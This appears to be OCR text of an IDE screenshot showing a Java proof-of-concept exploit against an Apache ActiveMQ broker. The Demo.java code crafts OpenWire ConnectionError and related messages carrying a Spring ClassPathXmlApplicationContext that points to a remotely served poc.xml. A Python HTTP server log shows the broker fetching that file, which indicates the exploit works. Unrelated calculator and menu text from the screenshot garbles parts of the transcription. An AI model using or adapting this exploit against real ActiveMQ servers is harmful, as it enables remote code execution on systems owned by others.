 ActiveMQConnection.class Demo.java MessageAck.class ConnectionError.class ExceptionResponse.class OpenWireFormat.class WireFormatInfo.class Transport.class FanoutTrans
Project
4
20
21 public class Demo {
22 public static void main(String[] args) throws Exception {
23
24 ConnectionFactory connectionFactory = new ActiveMQConnectionFactory( brokerURL: "tcp://localhost:61616");
25 ActiveMQConnection connection = (ActiveMQConnection)connectionFactory.createConnection();
26 connection.start();
27 Session session = connection.createSession( transacted: true, Session.AUTO_ACKNOWLEDGE);
28 // messageProducer.send(message);
29 ExceptionResponse message1 = new ExceptionResponse(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
30 ConnectionError message2 = new ConnectionError();
31 message2.setException(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
32 MessageAck message3 = new MessageAck();
33 message3.setPoisonCause(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
34 connection.getTransportChannel().oneway(message2);
35
36
37
38
管理员: C:\Windows\System32\cmd.exe - python  -m http.server --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:15:02] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:15:02] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:16:21] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:16:21] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:18:41] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:18:41] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:19:39] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:19:39] "GET /poc.xml HTTP/1.1" 200 -
Run:
Process finished with exit code 0
Structure
Bookmarks
Calculator
Scientific
0
DEG F-E
MC MR M+ M− MS M
Trigonometry f Function
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Run TODO Problems Profiler Terminal Build Dependencies Event Log